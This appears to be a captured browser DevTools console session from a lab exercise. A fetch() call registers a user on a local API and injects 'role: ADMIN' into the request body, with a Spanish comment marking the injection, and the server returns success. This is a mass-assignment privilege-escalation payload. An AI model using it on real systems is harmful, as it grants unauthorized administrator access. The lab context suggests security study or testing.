 Elements Console Sources Network Performance Memory
top Filter Default levels No Issues
fetch("http://127.0.0.1:8080/api/auth/registro", {
method: "POST",
headers: { "Content-Type": "application/json" },
body: JSON.stringify({
username: "hacker_web",
email: "hacker_web@lab.local",
password: "Hacker123",
fullName: "Hacker Web",
role: "ADMIN" // <-- Aquí inyectas el rol
})
}).then(res => res.json()).then(data => console.log("Resultado Registro:", data));
Promise {<pending>}
Resultado Registro: {success: true, message: 'OK', data: {…}} VM89:11